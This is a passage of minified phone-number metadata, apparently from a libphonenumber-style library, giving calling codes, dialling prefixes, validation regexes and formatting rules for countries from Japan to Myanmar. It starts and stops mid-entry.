d)\\d|32|53)\\d{6}",[8,9],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2356]|87"],"(0$1)"],["(\\d{3})(\\d{5,6})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["70"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["7"],"0$1"]],"0",0,0,0,0,0,[["(?:2(?:6(?:2[0-35-9]|3[0-578]|4[24-7]|5[0-24-8]|[6-8][023]|9[0-3])|7(?:0[1-79]|10|2[014-7]|3[0-689]|4[019]|5[0-3578]))|32(?:0[1-69]|1[1-35-7]|2[024-7]|3\\d|4[0-3]|[57][023]|6[03])|53(?:0[0-3]|[13][023]|2[0-59]|49|5[0-35-9]|6[15]|7[45]|8[1-6]|9[0-36-9])|6(?:2(?:[05]0|22)|3(?:00|33)|4(?:0[0-25]|1[2-7]|2[0569]|[38][07-9]|4[025689]|6[0-589]|7\\d|9[0-2])|5(?:[01][056]|2[034]|3[0-57-9]|4[178]|5[0-69]|6[0-35-9]|7[1-379]|8[0-68]|9[0239]))|87(?:[029]0|7[08]))\\d{4}",[8]],["7(?:55[0-49]|(?:7[025-9]|[89][0-25-9])\\d)\\d{5}",[9]],["80\\d{6}",[8]],["900\\d{5}",[8]],["70\\d{7}",[9]],0,["8(?:10|8\\d)\\d{5}",[8]],["74(?:66|77)\\d{5}",[9]],0,["85\\d{6}",[8]]]],JP:["81","010","00[1-9]\\d{6,14}|[257-9]\\d{9}|(?:00|[1-9]\\d\\d)\\d{6}",[8,9,10,11,12,13,14,15,16,17],[["(\\d{3})(\\d{3})(\\d{3})","$1-$2-$3",["(?:12|57|99)0"],"0$1"],["(\\d{4})(\\d)(\\d{4})","$1-$2-$3",["1(?:26|3[79]|4[56]|5[4-68]|6[3-5])|499|5(?:76|97)|746|8(?:3[89]|47|51|63)|9(?:49|80|9[16])","1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:76|97)9|7468|8(?:3(?:8[78]|96)|477|51[24]|636)|9(?:496|802|9(?:1[23]|69))|1(?:45|58)[67]","1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:769|979[2-69])|7468|8(?:3(?:8[78]|96[2457-9])|477|51[24]|636[2-57-9])|9(?:496|802|9(?:1[23]|69))|1(?:45|58)[67]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["60"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1-$2-$3",["[36]|4(?:2[09]|7[01])","[36]|4(?:2(?:0|9[02-69])|7(?:0[019]|1))"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["1(?:1|5[45]|77|88|9[69])|2(?:2[1-37]|3[0-269]|4[59]|5|6[24]|7[1-358]|8[1369]|9[0-38])|4(?:[28][1-9]|3[0-57]|[45]|6[248]|7[2-579]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-389])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9[2-6])|8(?:2[124589]|3[279]|49|6[0-24-689]|7[0-468]|8[68]|9[019])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9[1-489])","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2(?:[127]|3[014-9])|3[0-269]|4[59]|5(?:[0468][01]|[1-3]|5[0-69]|9[19])|62|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|2[01]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|8[1-9])|5(?:2|3[045]|4[0-369]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0-2469])|49|6(?:[0-24]|5[0-3589]|9[01459])|7[0-468]|8[68])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3[34]|4[0178]))|(?:49|55|83)[29]|(?:264|837)[016-9]|2(?:57|93)[015-9]|(?:47[59]|59[89]|8(?:6[68]|9))[019]","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[0468][01]|[1-3]|5[0-69]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|2[01]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0169])|3(?:[29]|7(?:[017-9]|6[6-8]))|49|6(?:[0-24]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:8294|96)[1-3]|2(?:57|93)[015-9]|(?:223|8699)[014-9]|(?:48|8292|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[0468][01]|[1-3]|5[0-69]|7[015-9]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17|3[015-9]))|4(?:2(?:[13-79]|2[01]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9(?:[019]|4[1-3]|6(?:[0-47-9]|5[01346-9])))|3(?:[29]|7(?:[017-9]|6[6-8]))|49|6(?:[0-24]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:223|8699)[014-9]|(?:48|829(?:2|66)|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]"],"0$1"],["(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3",["[14]|[29][2-9]|5[3-9]|7[2-4679]|8(?:[246-9]|3[3-8]|5[2-9])","[14]|[29][2-9]|5[3-9]|7[2-4679]|8(?:[246-9]|3(?:[3-6][2-9]|7|8[2-5])|5[2-9])"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["800"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["[2579]|80"],"0$1"]],"0",0,0,0,0,0,[["(?:1(?:1[235-8]|2[3-6]|3[3-9]|4[2-6]|[58][2-8]|6[2-7]|7[2-9]|9[1-9])|(?:2[2-9]|[36][1-9])\\d|4(?:[2-578]\\d|6[02-8]|9[2-59])|5(?:[2-589]\\d|6[1-9]|7[2-8])|7(?:[25-9]\\d|3[4-9]|4[02-9])|8(?:[2679]\\d|3[2-9]|4[5-9]|5[1-9]|8[03-9])|9(?:[2-58]\\d|[679][1-9]))\\d{6}",[9]],["[7-9]0[1-9]\\d{7}",[10]],["00(?:(?:37|66)\\d{6,13}|(?:777(?:[01]|(?:5|8\\d)\\d)|882[1245]\\d\\d)\\d\\d)|(?:120|800\\d)\\d{6}"],["990\\d{6}",[9]],["60\\d{7}",[9]],0,["570\\d{6}",[9]],["20\\d{8}",[10]],["50[1-9]\\d{7}",[10]]]],KE:["254","000","(?:[17]\\d\\d|900)\\d{6}|(?:2|80)0\\d{6,7}|[4-6]\\d{6,8}",[7,8,9,10],[["(\\d{2})(\\d{5,7})","$1 $2",["[24-6]"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["[17]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[89]"],"0$1"]],"0",0,0,0,0,0,[["(?:4[245]|5[2-79]|6[01457-9])\\d{5,7}|(?:4[136]|5[08]|62)\\d{7}|(?:[24]0|51|66)\\d{6,7}",[7,8,9]],["[17]\\d{8}",[9]],["800[24-8]\\d{5,6}",[9,10]],["900[02-9]\\d{5}",[9]]]],KG:["996","00","(?:[235-7]\\d|99)\\d{7}|800\\d{6,7}",[9,10],[["(\\d{4})(\\d{5})","$1 $2",["3(?:1[346]|[24-79])"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[235-79]"],"0$1"],["(\\d{3})(\\d{3})(\\d)(\\d{2,3})","$1 $2 $3 $4",["8"],"0$1"]],"0",0,0,0,0,0,[["(?:3(?:1(?:[256]\\d|3[1-9]|47)|2(?:22|3[0-479]|6[0-7])|4(?:22|5[6-9]|6\\d)|5(?:22|3[4-7]|59|6\\d)|6(?:22|5[35-7]|6\\d)|7(?:22|3[468]|4[1-9]|59|[67]\\d)|9(?:22|4[1-8]|6\\d))|6(?:09|12|2[2-4])\\d)\\d{5}",[9]],["(?:2(?:0[0-35]|2\\d)|5(?:0[0-57-9]|[124-7]\\d)|7(?:[07]\\d|55)|99[69])\\d{6}",[9]],["800\\d{6,7}"]]],KH:["855","00[14-9]","1\\d{9}|[1-9]\\d{7,8}",[8,9,10],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-9]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0",0,0,0,0,0,[["23(?:4(?:[2-4]|[56]\\d)|[568]\\d\\d)\\d{4}|23[236-9]\\d{5}|(?:2[4-6]|3[2-6]|4[2-4]|[5-7][2-5])(?:(?:[237-9]|4[56]|5\\d)\\d{5}|6\\d{5,6})",[8,9]],["(?:(?:1[28]|3[18]|9[67])\\d|6[016-9]|7(?:[07-9]|[16]\\d)|8(?:[013-79]|8\\d))\\d{6}|(?:1\\d|9[0-57-9])\\d{6}|(?:2[3-6]|3[2-6]|4[2-4]|[5-7][2-5])48\\d{5}",[8,9]],["1800(?:1\\d|2[019])\\d{4}",[10]],["1900(?:1\\d|2[09])\\d{4}",[10]]]],KI:["686","00","(?:[37]\\d|6[0-79])\\d{6}|(?:[2-48]\\d|50)\\d{3}",[5,8],0,"0",0,0,0,0,0,[["(?:[24]\\d|3[1-9]|50|65(?:02[12]|12[56]|22[89]|[3-5]00)|7(?:27\\d\\d|3100|5(?:02[12]|12[56]|22[89]|[34](?:00|81)|500))|8[0-5])\\d{3}"],["73140\\d{3}|(?:630[01]|730[0-5])\\d{4}|[67]200[01]\\d{3}",[8]],0,0,0,0,0,0,["30(?:0[01]\\d\\d|12(?:11|20))\\d\\d",[8]]]],KM:["269","00","[3478]\\d{6}",[7],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[3478]"]]],0,0,0,0,0,0,[["7[4-7]\\d{5}"],["[34]\\d{6}"],0,["8\\d{6}"]]],KN:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-7]\\d{6})$","869$1",0,"869",[["869(?:2(?:29|36)|302|4(?:6[015-9]|70))\\d{4}"],["869(?:5(?:5[6-8]|6[5-7])|66\\d|76[02-7])\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],KP:["850","00|99","85\\d{6}|(?:19\\d|2)\\d{7}",[8,10],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"]],"0",0,0,0,0,0,[["(?:2\\d|85)\\d{6}",[8]],["19[1-3]\\d{7}",[10]]]],KR:["82","00(?:[125689]|3(?:[46]5|91)|7(?:00|27|3|55|6[126]))","00[1-9]\\d{8,11}|(?:[12]|5\\d{3})\\d{7}|[13-6]\\d{9}|(?:[1-6]\\d|80)\\d{7}|[3-6]\\d{4,5}|(?:00|7)0\\d{8}",[5,6,8,9,10,11,12,13,14],[["(\\d{2})(\\d{3,4})","$1-$2",["(?:3[1-3]|[46][1-4]|5[1-5])1"],"0$1"],["(\\d{4})(\\d{4})","$1-$2",["1"]],["(\\d)(\\d{3,4})(\\d{4})","$1-$2-$3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["60|8"],"0$1"],["(\\d{2})(\\d{3,4})(\\d{4})","$1-$2-$3",["[1346]|5[1-5]"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["[57]"],"0$1"],["(\\d{2})(\\d{5})(\\d{4})","$1-$2-$3",["5"],"0$1"]],"0",0,"0(8(?:[1-46-8]|5\\d\\d))?",0,0,0,[["(?:2|3[1-3]|[46][1-4]|5[1-5])[1-9]\\d{6,7}|(?:3[1-3]|[46][1-4]|5[1-5])1\\d{2,3}",[5,6,8,9,10]],["1[0-26-9]\\d{7,8}",[9,10]],["00(?:308\\d{6,7}|798\\d{7,9})|(?:00368|80)\\d{7}",[9,11,12,13,14]],["60[2-9]\\d{6}",[9]],["50\\d{8,9}",[10,11]],0,["1(?:5(?:22|44|66|77|88|99)|6(?:[07]0|44|6[16]|88)|8(?:00|33|55|77|99))\\d{4}",[8]],["15\\d{7,8}",[9,10]],["70\\d{8}",[10]]]],KW:["965","00","(?:18|[2569]\\d\\d)\\d{5}",[7,8],[["(\\d{4})(\\d{3,4})","$1 $2",["[169]|2(?:[235]|4[1-35-9])|52"]],["(\\d{3})(\\d{5})","$1 $2",["[25]"]]],0,0,0,0,0,0,[["2(?:[23]\\d\\d|4(?:[1-35-9]\\d|44)|5(?:0[034]|[2-46]\\d|5[1-3]|7[1-7]))\\d{4}",[8]],["(?:52(?:22|5[25])|6(?:222|70[013-9]|93[039])|9(?:11[01]|702))\\d{4}|(?:5(?:[05]\\d|1[0-7]|6[56])|6(?:0[034679]|5[015-9]|6\\d|7[67]|9[069])|9(?:0[09]|22|4[01479]|55|6[0679]|7[1-9]|8[057-9]|9\\d))\\d{5}",[8]],["18\\d{5}",[7]]]],KY:["1","011","(?:345|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","345$1",0,"345",[["345(?:2(?:22|44)|444|6(?:23|38|40)|7(?:4[35-79]|6[6-9]|77)|8(?:00|1[45]|25|[48]8)|9(?:14|4[035-9]))\\d{4}"],["345(?:32[1-9]|5(?:1[67]|2[5-79]|4[6-9]|50|76)|649|9(?:1[67]|2[2-9]|3[689]))\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["(?:345976|900[2-9]\\d\\d)\\d{4}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"],0,0,["345849\\d{4}"]]],KZ:["7","810","33622\\d{5}|(?:7\\d|80)\\d{8}",[10],0,"8",0,0,0,0,"33|7",[["(?:33622|7(?:1(?:0(?:[23]\\d|4[0-3]|59|63)|1(?:[23]\\d|4[0-79]|59)|2(?:[23]\\d|59)|3(?:2\\d|3[0-79]|4[0-35-9]|59)|4(?:[24]\\d|3[013-9]|5[1-9])|5(?:2\\d|3[1-9]|4[0-7]|59)|6(?:[2-4]\\d|5[19]|61)|72\\d|8(?:[27]\\d|3[1-46-9]|4[0-5]))|2(?:1(?:[23]\\d|4[46-9]|5[3469])|2(?:2\\d|3[0679]|46|5[12679])|3(?:[2-4]\\d|5[139])|4(?:2\\d|3[1-35-9]|59)|5(?:[23]\\d|4[0-246-8]|59|61)|6(?:2\\d|3[1-9]|4[0-4]|59)|7(?:[2379]\\d|40|5[279])|8(?:[23]\\d|4[0-3]|59)|9(?:2\\d|3[124578]|59))))\\d{5}"],["7(?:0[0-2578]|47|6[02-4]|7[15-8]|85)\\d{7}"],["800\\d{7}"],["809\\d{7}"],["808\\d{7}"],0,0,0,["751\\d{7}"]],"8~10"],LA:["856","00","(?:2\\d|3)\\d{8}|(?:[235-8]\\d|41)\\d{6}",[8,9,10],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["2[13]|3[14]|[4-8]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["3"],"0$1"],["(\\d{2})(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3 $4",["2"],"0$1"]],"0",0,0,0,0,0,[["(?:2[13]|[35-7][14]|41|8[1468])\\d{6}",[8]],["20(?:[29]\\d|5[24-689]|7[6-8])\\d{6}",[10]],0,0,0,0,["30\\d{7}",[9]]]],LB:["961","00","[7-9]\\d{7}|[13-9]\\d{6}",[7,8],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[13-69]|7(?:[2-57]|62|8[0-7]|9[04-9])|8[02-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[7-9]"]]],"0",0,0,0,0,0,[["(?:(?:[14-69]\\d|8[02-9])\\d|7(?:[2-57]\\d|62|8[0-7]|9[04-9]))\\d{4}",[7]],["(?:(?:3|81)\\d|7(?:[01]\\d|6[013-9]|8[89]|9[1-3]))\\d{5}"],0,["9[01]\\d{6}",[8]],0,0,0,0,0,["80\\d{6}",[8]]]],LC:["1","011","(?:[58]\\d\\d|758|900)\\d{7}",[10],0,"1",0,"1|([2-7]\\d{6})$","758$1",0,"758",[["758(?:4(?:30|5\\d|6[2-9]|8[0-2])|57[0-2]|638)\\d{4}"],["758(?:28[4-7]|384|4(?:6[01]|8[4-9])|5(?:1[89]|20|84)|7(?:1[2-9]|2\\d|3[01]))\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],LI:["423","00","90\\d{5}|(?:[2378]|6\\d\\d)\\d{6}",[7,9],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[237-9]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["69"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]]],"0",0,"0|(10(?:01|20|66))",0,0,0,[["(?:2(?:01|1[27]|22|3\\d|6[02-578]|96)|3(?:33|40|7[0135-7]|8[048]|9[0269]))\\d{4}",[7]],["756\\d{4}|(?:6(?:499|5[0-3]\\d|6(?:0[0-7]|10|2[06-9]|39))|7[37-9])\\d{5}"],["80(?:02[28]|9\\d\\d)\\d\\d",[7]],["90(?:02[258]|1(?:23|3[14])|66[136])\\d\\d",[7]],0,0,["870(?:28|87)\\d\\d",[7]]]],LK:["94","00","(?:[1-7]\\d|[89]1)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[1-689]"],"0$1"]],"0",0,0,0,0,0,[["(?:[189]1|2[13-7]|3[1-8]|4[157]|5[12457]|6[35-7])[2-57]\\d{6}"],["7[0-25-8]\\d{7}"],0,0,0,0,["1973\\d{5}"]]],LR:["231","00","(?:2|33|5\\d|77|88)\\d{7}|[45]\\d{6}",[7,8,9],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[45]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3578]"],"0$1"]],"0",0,0,0,0,0,[["(?:2\\d{3}|33333)\\d{4}",[8,9]],["(?:(?:330|555|(?:77|88)\\d)\\d|4[67])\\d{5}|5\\d{6}",[7,9]],0,["332(?:02|[34]\\d)\\d{4}",[9]]]],LS:["266","00","(?:[256]\\d\\d|800)\\d{5}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[2568]"]]],0,0,0,0,0,0,[["2\\d{7}"],["[56]\\d{7}"],["800[256]\\d{4}"]]],LT:["370","00","(?:[3469]\\d|52|[78]0)\\d{6}",[8],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["52[0-79]"],"(8-$1)",1],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[7-9]"],"8 $1",1],["(\\d{2})(\\d{6})","$1 $2",["37|4(?:[15]|6[1-8])"],"(8-$1)",1],["(\\d{3})(\\d{5})","$1 $2",["[3-6]"],"(8-$1)",1]],"8",0,"[08]",0,0,0,[["(?:3[1478]|4[124-6]|52)\\d{6}"],["6\\d{7}"],["800\\d{5}"],["9(?:0[0239]|10)\\d{5}"],["700\\d{5}"],0,["70[67]\\d{5}"],0,0,["808\\d{5}"]]],LU:["352","00","35[013-9]\\d{4,8}|6\\d{8}|35\\d{2,4}|(?:[2457-9]\\d|3[0-46-9])\\d{2,9}",[4,5,6,7,8,9,10,11],[["(\\d{2})(\\d{3})","$1 $2",["2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])"]],["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])"]],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["20[2-689]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})","$1 $2 $3 $4",["2(?:[0367]|4[3-8])"]],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["80[01]|90[015]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["20"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})","$1 $2 $3 $4 $5",["2(?:[0367]|4[3-8])"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{1,5})","$1 $2 $3 $4",["[3-57]|8[13-9]|9(?:0[89]|[2-579])|(?:2|80)[2-9]"]]],0,0,"(15(?:0[06]|1[12]|[35]5|4[04]|6[26]|77|88|99)\\d)",0,0,0,[["(?:35[013-9]|80[2-9]|90[89])\\d{1,8}|(?:2[2-9]|3[0-46-9]|[457]\\d|8[13-9]|9[2-579])\\d{2,9}"],["6(?:[269][18]|5[158]|7[189]|81)\\d{6}",[9]],["800\\d{5}",[8]],["90[015]\\d{5}",[8]],0,0,0,0,["20(?:1\\d{5}|[2-689]\\d{1,7})",[4,5,6,7,8,9,10]],["801\\d{5}",[8]]]],LV:["371","00","(?:[268]\\d|90)\\d{6}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[269]|8[01]"]]],0,0,0,0,0,0,[["6\\d{7}"],["2\\d{7}"],["80\\d{6}"],["90\\d{6}"],0,0,0,0,0,["81\\d{6}"]]],LY:["218","00","(?:[2569]\\d|71)\\d{7}",[9],[["(\\d{2})(\\d{7})","$1-$2",["[25-79]"],"0$1"]],"0",0,0,0,0,0,[["(?:2[13-5]|5[1347]|6[1-479]|71)\\d{7}"],["9[1-6]\\d{7}"]]],MA:["212","00","[5-8]\\d{8}",[9],[["(\\d{5})(\\d{4})","$1-$2",["5(?:29|38)","5(?:29|38)[89]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["5[45]"],"0$1"],["(\\d{4})(\\d{5})","$1-$2",["5(?:2[2-489]|3[5-9]|9)|892"],"0$1"],["(\\d{2})(\\d{7})","$1-$2",["8"],"0$1"],["(\\d{3})(\\d{6})","$1-$2",["[5-7]"],"0$1"]],"0",0,0,0,0,0,[["5(?:2(?:[015-79]\\d|2[02-9]|3[2-57]|4[2-8]|8[235-7])|3(?:[0-48]\\d|[57][2-9]|6[2-8]|9[3-9])|(?:4[067]|5[03])\\d)\\d{5}"],["(?:6(?:[0-79]\\d|8[0-247-9])|7(?:0[06-8]|6[1267]|7[0-27]))\\d{6}"],["80\\d{7}"],["89\\d{7}"],0,0,0,0,["5924[01]\\d{4}"]]],MC:["377","00","870\\d{5}|(?:[349]|6\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["4"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[39]"]],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["6"],"0$1"]],"0",0,0,0,0,0,[["(?:870|9[2-47-9]\\d)\\d{5}",[8]],["4(?:4\\d|5[1-9])\\d{5}|(?:3|6\\d)\\d{7}"],["90\\d{6}",[8]]]],MD:["373","00","(?:[235-7]\\d|[89]0)\\d{6}",[8],[["(\\d{3})(\\d{5})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["22|3"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[25-7]"],"0$1"]],"0",0,0,0,0,0,[["(?:(?:2[1-9]|3[1-79])\\d|5(?:33|5[257]))\\d{5}"],["(?:562|6\\d\\d|7(?:[189]\\d|6[07]|7[457-9]))\\d{5}"],["800\\d{5}"],["90[056]\\d{5}"],0,0,["803\\d{5}"],0,["3[08]\\d{6}"],["808\\d{5}"]]],ME:["382","00","(?:20|[3-79]\\d)\\d{6}|80\\d{6,7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-9]"],"0$1"]],"0",0,0,0,0,0,[["(?:20[2-8]|3(?:[0-2][2-7]|3[24-7])|4(?:0[2-467]|1[2467])|5(?:[01][2467]|2[2-467]))\\d{5}",[8]],["6(?:00|3[024]|6[0-25]|[7-9]\\d)\\d{5}",[8]],["80(?:[0-2578]|9\\d)\\d{5}"],["9(?:4[1568]|5[178])\\d{5}",[8]],0,0,["77[1-9]\\d{5}",[8]],0,["78[1-49]\\d{5}",[8]]]],MF:["590","00","(?:590|69\\d)\\d{6}",[9],0,"0",0,0,0,0,0,[["590(?:0[079]|[14]3|[27][79]|30|5[0-268]|87)\\d{4}"],["69(?:0\\d\\d|1(?:2[29]|3[0-5]))\\d{4}"]]],MG:["261","00","[23]\\d{8}",[9],[["(\\d{2})(\\d{2})(\\d{3})(\\d{2})","$1 $2 $3 $4",["[23]"],"0$1"]],"0",0,"0|([24-9]\\d{6})$","20$1",0,0,[["2072[29]\\d{4}|20(?:2\\d|4[47]|5[3467]|6[279]|7[35]|8[268]|9[245])\\d{5}"],["3[2-49]\\d{7}"],0,0,0,0,0,0,["22\\d{7}"]]],MH:["692","011","329\\d{4}|(?:[256]\\d|45)\\d{5}",[7],[["(\\d{3})(\\d{4})","$1-$2",["[2-6]"]]],"1",0,0,0,0,0,[["(?:247|528|625)\\d{4}"],["(?:(?:23|54)5|329|45[56])\\d{4}"],0,0,0,0,0,0,["635\\d{4}"]]],MK:["389","00","[2-578]\\d{7}",[8],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[347]"],"0$1"],["(\\d{3})(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["[58]"],"0$1"]],"0",0,0,0,0,0,[["(?:2(?:[23]\\d|5[0-24578]|6[01]|82)|3(?:1[3-68]|[23][2-68]|4[23568])|4(?:[23][2-68]|4[3-68]|5[2568]|6[25-8]|7[24-68]|8[4-68]))\\d{5}"],["7(?:(?:[0-25-8]\\d|3[2-4]|9[23])\\d|421)\\d{4}"],["800\\d{5}"],["5[02-9]\\d{6}"],0,0,0,0,0,["8(?:0[1-9]|[1-9]\\d)\\d{5}"]]],ML:["223","00","(?:[246-9]\\d|50)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24-9]"]]],0,0,0,0,0,0,[["2(?:07[0-8]|12[67])\\d{4}|(?:2(?:02|1[4-689])|4(?:0[0-4]|4[1-39]))\\d{5}"],["2(?:079|17\\d)\\d{4}|(?:50|[679]\\d|8[239])\\d{6}"],["80\\d{6}"]]],MM:["95","00","1\\d{5,7}|95\\d{6}|(?:[4-7]|9[0-46-9])\\d{6,8}|(?:2|8\\d)\\d{5,8}",[6,7,8,9,10],[["(\\d)(\\d{2})(\\d{3})","$1 $2 $3",["16|2"],"0$1"],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["[45]|6(?:0[23]|[1-689]|7[235-7])|7(?:[0-4]|5[2-7])|8[1-6]"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[12]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[4-7]|8[1-35]"],"0$1"],["(\\d)(\\d{3})(\\d{4,6})","$1 $2 $3",["9(?:2[0-4]|[35-9]|4[137-9])"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["92"],"0$1"],["(\\d)(\\d{5})(\\d{4})","$1 $2 